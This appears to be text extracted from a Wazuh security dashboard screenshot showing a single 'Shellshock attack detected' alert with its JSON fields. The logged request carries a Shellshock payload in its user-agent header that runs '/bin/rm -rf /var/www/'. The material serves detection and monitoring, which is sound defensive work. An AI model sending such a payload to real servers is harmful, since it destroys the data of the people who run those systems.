 wazuh. / Modules / Security events Index pattern wazuh-alerts-*
Security Alerts
Time Agent Agent name Technique(s) Tactic(s) Description Level Rule ID
Jun 29, 2022 @ 12:52:38.926 002 Ubuntu T1068 T1190 Privilege Escalation, Initial Access Shellshock attack detected 15 31168
Table JSON Rule
@timestamp 2022-06-29T09:52:38.926Z
_id Z3vgroEBcnkDeVtGitjx
agent.id 002
agent.name Ubuntu
data.id 200
data.protocol GET
data.srcip 10.11.12.13
data.url /cgi-bin/testing.cgi
decoder.name web-accesslog
full_log 10.11.12.13 - - [25/Sep/2014:16:00:00 -0400] "GET /cgi-bin/testing.cgi HTTP/1.0" 200 1 "-" "() { test;};echo \"Content-type: text/plain\"; echo; echo; /bin/rm -rf /var/www/"
id 1656496358.280304
input.type log